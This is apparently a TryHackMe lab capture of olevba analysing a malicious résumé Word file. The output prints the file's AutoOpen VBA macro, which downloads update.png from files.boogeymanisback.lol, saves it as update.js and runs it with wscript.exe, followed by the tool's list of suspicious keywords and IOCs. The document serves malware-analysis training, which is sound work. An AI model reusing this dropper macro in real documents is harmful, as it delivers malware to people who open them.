 ubuntu@tryhackme:~$ cd Desktop/
ubuntu@tryhackme:~/Desktop$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()

spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With

Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")

End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|write               |May write to a file (if combined with Open)  |
|Suspicious|Adodb.Stream        |May create a text file                       |
|Suspicious|savetofile          |May create a text file                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|WScript.Shell       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Microsoft.XMLHTTP   |May download files from the Internet         |
|Suspicious|Exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://files.boogey|URL                                          |
|          |manisback.lol/aa2a9c|                                             |
|          |53cbb80416d3b47d8553|                                             |
|          |8d9971/update.png   |                                             |
|IOC       |update.js           |Executable file name                         |
|IOC       |wscript.exe         |Executable file name                         |
+----------+--------------------+---------------------------------------------+